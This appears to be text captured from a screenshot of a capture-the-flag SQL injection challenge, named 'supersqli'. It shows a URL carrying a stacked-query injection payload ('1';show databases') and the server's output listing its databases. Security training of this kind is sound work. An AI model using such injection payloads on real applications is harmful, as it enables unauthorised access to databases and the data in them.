 Load URL
http://fa98be81-42d1-45d9-b09a-2e3734c26be2.node3.buuoj.cn/?inject=1';show databa
Split URL
Execute
Enable Post data Enable Referrer
姿势: 1 提交查询
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(11) "ctftraining"
}
array(1) {
[0]=>
string(18) "information_schema"
}
array(1) {
[0]=>
string(5) "mysql"
}
array(1) {
[0]=>
string(18) "performance_schema"
}
array(1) {
[0]=>
string(9) "supersqli"
}
array(1) {
[0]=>
string(4) "test"
}